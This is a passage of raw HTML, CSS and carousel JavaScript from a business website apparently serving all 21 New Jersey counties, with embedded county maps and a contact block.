						}</style><div class="fusion-clearfix"></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:25% !important;margin-top : -30px;margin-bottom : 50px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 30px !important;padding-right : 30px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 30px !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-6{width:25% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;margin-top : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><style>.fusion-imageframe.imageframe-3{ margin-bottom : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100%;"><img width="353" height="469" title="2" src="https://detrinitycomm.net/wp-content/uploads/2022/03/2.png" alt class="img-responsive wp-image-86" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/2-200x266.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/2.png 353w" sizes="(max-width: 640px) 100vw, 353px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0 !important;padding-right : 0 !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 0 !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-7{width:25% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><style>.fusion-imageframe.imageframe-4{ margin-bottom : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100%;"><img width="352" height="470" title="3" src="https://detrinitycomm.net/wp-content/uploads/2022/03/3.png" alt class="img-responsive wp-image-87" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/3-200x267.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/3.png 352w" sizes="(max-width: 640px) 100vw, 352px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:25% !important;margin-top : -50px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0 !important;padding-right : 0 !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 0 !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-8{width:25% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><style>.fusion-imageframe.imageframe-5{ margin-bottom : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100%;"><img width="352" height="470" title="4" src="https://detrinitycomm.net/wp-content/uploads/2022/03/4.png" alt class="img-responsive wp-image-88" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/4-200x267.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/4.png 352w" sizes="(max-width: 640px) 100vw, 352px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:25% !important;margin-top : -50px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0 !important;padding-right : 0 !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 0 !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-9{width:25% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 0px;margin-top : -70px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-5{ margin-top : 20px;}}</style></div><div id="countiesserved"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-7{margin-top:q0px!important; margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-7{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="font-size:38px;margin-top:q0px;margin-right:0px;margin-bottom:10px;margin-left:0px;"><h1 class="title-heading-center" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;color:#000000;line-height:1.3em;">Counties Served:</p>
<div>
<p>&nbsp;</p>
<p>Statewide</p>
<div>
<p>&nbsp;</p>
<p>We <span style="font-size: 1em; letter-spacing: -0.57px; background-color: rgba(255, 255, 255, 0);">serve individuals in all 21 counties in New Jersey.</span></p>
</div>
</div></h1></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-8{margin-top:10px!important; margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-8{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-8 fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="font-size:20px;margin-top:10px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><h1 class="title-heading-center" style="font-family:&quot;Poppins&quot;;font-weight:300;margin:0;font-size:1em;color:#000000;line-height:1.3em;">Serving individuals in all 21 counties in New Jersey</h1></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0 !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-6 { z-index:2 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 40px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 20px 0px 20px;"><div class="fusion-text fusion-text-1"><div class='white' style='background:#fafafa; border:solid 1px #f0f0f0; border-radius:5px; padding:8px 8px 8px 8px;'>
<div id='sample_slider' class='owl-carousel sa_owl_theme owl-pagination-true autohide-arrows' data-slider-id='sample_slider' style='visibility:hidden;'>
<div id='sample_slider_slide03' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#fce5cd; '><h4>Hudson County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12094.103603787078!2d-74.08962422004457!3d40.72845217856405!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2512b3c88eac3%3A0xd929c43ce6babbf4!2sHudson%20County%2C%20Jersey%20City%2C%20NJ%2007306%2C%20USA!5e0!3m2!1sen!2s!4v1648569464799!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
<div id='sample_slider_slide02' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#d9ead3; '><h4>Atlantic County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d394012.6969630902!2d-74.88951360945057!3d39.509429409232546!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c0df7d93120ad5%3A0xc02d1fac0bbd6e7b!2sAtlantic%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569349941!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
<div id='sample_slider_slide06' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#cfe2f3; '><h4>Bergen County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d192865.15570811182!2d-74.2236585259382!3d40.94822854288582!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3000da684cd8b%3A0x6ce387c0f3df8605!2sBergen%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569637071!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
<div id='sample_slider_slide04' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#d0e0e3; '><h4>Camden County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d196173.20458425797!2d-75.07849780282018!3d39.802363544144946!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c130af53c45aed%3A0xb9ca2fc83492feae!2sCamden%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569524053!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
<div id='sample_slider_slide07' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#d9d2e9; '><h4>Mercer County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d194801.80605765712!2d-74.85248280026539!3d40.28067655270142!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c160e60fa87e0d%3A0xca4ca22398799eee!2sMercer%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569693992!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
<div id='sample_slider_slide08' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#ead1dc; '><h4>Union and Ocean County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d96844.04458320077!2d-74.37023860816916!3d40.665674949254665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3ba72e0435613%3A0x6eacb8338b6ce95d!2sUnion%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569803487!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
<div id='sample_slider_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#f4cccc; '><h4>Sussex County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d384678.5987983476!2d-74.95914019042657!3d41.127942587513886!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c370d79e9cdbc3%3A0xd6c8720948df1160!2sSussex%20County%2C%20NJ%2C%20USA!5e0!3m2!1sen!2s!4v1648569098529!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
<div id='sample_slider_slide05' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; background-color:#fff2cc; '><h4>Essex County</h4>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d732927.4667290567!2d-74.37700776120447!3d44.14528761494815!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4ccb1bc35229d23d%3A0xc18b42628062b901!2sEssex%20County%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1648569593268!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
</div>
</div>
<script type='text/javascript'>
	jQuery(document).ready(function() {
		jQuery('#sample_slider').owlCarousel({
			responsive:{
				0:{ items:1 },
				480:{ items:2 },
				768:{ items:3 },
				980:{ items:3 },
				1200:{ items:3 },
				1500:{ items:3 }
			},
			autoplay : true,
			autoplayTimeout : 4000,
			autoplayHoverPause : true,
			smartSpeed : 300,
			fluidSpeed : 300,
			autoplaySpeed : 300,
			navSpeed : 300,
			dotsSpeed : 300,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : true,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : false,
			touchDrag : true
		});
		jQuery('#sample_slider').css('visibility', 'visible');
		sa_resize_sample_slider();
		window.addEventListener('resize', sa_resize_sample_slider);
		function sa_resize_sample_slider() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#sample_slider').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 2;
			} else if (win_width < 980) {
				var slide_width = slider_width / 3;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 3;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 3;
			} else {
				var slide_width = slider_width / 3;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#sample_slider .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#sample_slider');
		jQuery('.sample_slider_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		jQuery('.sample_slider_goto2').click(function(event){
			owl_goto.trigger('to.owl.carousel', 1);
		});
		jQuery('.sample_slider_goto3').click(function(event){
			owl_goto.trigger('to.owl.carousel', 2);
		});
		jQuery('.sample_slider_goto4').click(function(event){
			owl_goto.trigger('to.owl.carousel', 3);
		});
		jQuery('.sample_slider_goto5').click(function(event){
			owl_goto.trigger('to.owl.carousel', 4);
		});
		jQuery('.sample_slider_goto6').click(function(event){
			owl_goto.trigger('to.owl.carousel', 5);
		});
		jQuery('.sample_slider_goto7').click(function(event){
			owl_goto.trigger('to.owl.carousel', 6);
		});
		jQuery('.sample_slider_goto8').click(function(event){
			owl_goto.trigger('to.owl.carousel', 7);
		});
		var resize_124 = jQuery('.owl-carousel');
		resize_124.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
</script>

</div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 20px !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 20px !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-7 { z-index:1 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-7{ padding-top : 0px;margin-top : -50px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div id="contactus"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container not nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #ae8544;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-9{margin-top:q0px!important; margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-9{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:30px;margin-top:q0px;margin-right:0px;margin-bottom:10px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;color:#ffffff;line-height:1.3em;">Have Questions? We are Here to Help You!</h1></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-10{margin-top:10px!important; margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-10{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:18px;margin-top:10px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:400;margin:0;font-size:1em;color:#ffffff;line-height:1.3em;">Phone: (646) 400-4562 </p>
<div>
<p></p>
<p>Fax: (347) 274-2478</p>
<div>
<p></p>
<div>
<p>Email: admin@detrinitycomm.net</p>
<div>
<p></p>
<p>Address: <span style="font-size: 1em; letter-spacing: -0.27px;">25 Gordon Road</span></p>
<p><span style="font-size: 1em; letter-spacing: -0.27px;">Middletown, NY 10941</span><span style="font-size: 1em; letter-spacing: -0.27px;"><br /></span></p>
</div>
</div>
</div>
</div></h1></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:40% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-12{width:40% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 4.8%;margin-left : 4.8%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style>.fusion-form-form-wrapper .fusion-form-132 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-form-wrapper .fusion-form-132 input[type="date"],.fusion-form-form-wrapper .fusion-form-132 input[type="datetime-local"],.fusion-form-form-wrapper .fusion-form-132 input[type="email"],.fusion-form-form-wrapper .fusion-form-132 input[type="month"],.fusion-form-form-wrapper .fusion-form-132 input[type="number"],.fusion-form-form-wrapper .fusion-form-132 input[type="password"],.fusion-form-form-wrapper .fusion-form-132 input[type="search"],.fusion-form-form-wrapper .fusion-form-132 input[type="tel"],.fusion-form-form-wrapper .fusion-form-132 input[type="phone-number"],.fusion-form-form-wrapper .fusion-form-132 input[type="text"],.fusion-form-form-wrapper .fusion-form-132 input[type="time"],.fusion-form-form-wrapper .fusion-form-132 input[type="url"],.fusion-form-form-wrapper .fusion-form-132 input[type="week"],.fusion-form-form-wrapper .fusion-form-132 input[type="datetime"],.fusion-form-form-wrapper .fusion-form-132 select{height:56px;color:#525f7f;border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 input[type="range"]{height:56px;}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-input-with-icon > i{line-height:56px;color:#525f7f !important;}.fusion-form-form-wrapper .fusion-form-132 input::placeholder{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 textarea::placeholder{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 select:invalid{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 input.fusion-form-upload-field::placeholder{color:#525f7f;}.fusion-form-form-wrapper .fusion-form-132 textarea,.fusion-form-form-wrapper .fusion-form-132 input[type="upload"]{color:#525f7f;border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-select-wrapper .select-arrow path{stroke:#525f7f !important;}.fusion-form-form-wrapper .fusion-form-132 option,.fusion-form-form-wrapper .fusion-form-132 label, .fusion-form-form-wrapper .fusion-form-132 .label{color:#525f7f;}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select label{border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon{color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-webkit-slider-runnable-track{background:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-moz-range-track{background:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 input:not([type="submit"]):focus,.fusion-form-form-wrapper .fusion-form-132 select:focus,.fusion-form-form-wrapper .fusion-form-132 textarea:focus,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field.focused.fusion-form-upload-field .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:checked + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:hover + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:checked + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:hover + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:checked + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:focus + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:focus + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:focus + label{border-color:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover:not(:checked) + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-upload-field-container:hover .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-range-field-container .fusion-form-range-value:hover:not(:focus),.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-input:hover:not(:focus){border-color:rgba(101,188,123,0.5);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked ~ label i{color:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked:hover ~ label i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover ~ label i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:hover ~ label i{color:rgba(101,188,123,0.5);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:checked + label:after,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:checked + label:after{background:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-webkit-slider-thumb{background:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-moz-range-thumb{background:rgba(101,188,123,0);}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-132" data-form-id="132" 